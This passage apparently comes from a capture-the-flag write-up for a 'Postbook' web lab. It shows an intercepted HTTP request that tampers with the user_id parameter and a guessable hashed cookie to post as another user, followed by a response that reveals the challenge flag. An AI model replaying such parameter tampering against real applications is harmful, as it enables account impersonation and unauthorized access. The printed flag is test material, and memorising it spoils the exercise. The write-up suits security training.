 Request
Raw Params Headers Hex
POST /098f65b32a/index.php?page=create.php HTTP/1.1
Host: 34.74.105.127
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Connection: close
Referer: http://34.74.105.127/098f65b32a/index.php
Cookie: id=eccbc87e4b5ce2fe28308fd9f2a7baf3
Upgrade-Insecure-Requests: 1
body=test&private=on&return=home&user_id=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: nginx/1.14.0 (Ubuntu)
Date: Sun, 20 Oct 2019 11:53:11 GMT
Content-Type: text/html
Content-Length: 1372
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Location: index.php?page=home.php&message=^FLAG^ 4474de23a5cbb28d37aa672f25c2117a4$FLAG$
<html>
<head>
<title>Postbook</title>
<style type="text/css">
a {
color: blue;
}
html, body {
margin: 0;
padding: 0;
background: #edf0f5;
font-family: Helvetica, Arial, sans-serif;